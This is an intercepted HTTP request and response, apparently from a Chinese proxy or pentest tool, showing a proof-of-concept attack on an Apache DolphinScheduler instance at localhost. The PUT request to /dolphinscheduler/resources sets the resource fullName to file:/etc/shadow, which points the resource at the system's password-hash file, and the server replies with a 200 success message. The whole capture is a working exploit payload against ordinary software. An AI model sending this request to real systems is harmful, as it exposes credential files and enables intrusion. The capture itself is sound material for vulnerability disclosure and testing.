 Request
数据包扫描
美化
热加载
构造请求
1 PUT /dolphinscheduler/resources HTTP/1.1
2 Host ? : localhost:12345
3 Origin: http://localhost:12345
4 Accept: application/json, text/plain, */*
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: cors
7 sessionId: e025bc71-0427-49e8-9c05-cb7a2320ecd4
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: securityConfigType=PASSWORD; sessionId=e025bc71-0427-49e8-9c05-cb7a2320ecd4;
Pycharm-5ca11bcd=7dbf2fd0-8b3c-413a-9ed0-f3669193685b;
Phpstorm-935dd8d9=b1a65961-6200-407a-907f-c6f1fc2d1001;
Idea-7d188689=5a281707-0ba1-47f6-8efa-e4c47c91fd9c; kodUserLanguage=zh-CN; language=zh_CN;
sessionId=e025bc71-0427-49e8-9c05-cb7a2320ecd4
10
11 fullName=file%3A%2Fetc%2Fshadow&name=harder&type=FILE&description=&user_name=default&tenantCode=default
Responses 67bytes / 204ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Sep 2024 13:50:06 GMT
3 Vary: Origin
4 Vary: Access-Control-Request-Method
5 Vary: Access-Control-Request-Headers
6 Content-Type: application/json
7 Vary: Accept-Encoding, User-Agent
8 Content-Length: 67
9
10 {"code":0,"msg":"成功","data":null,"success":true,"failed":false}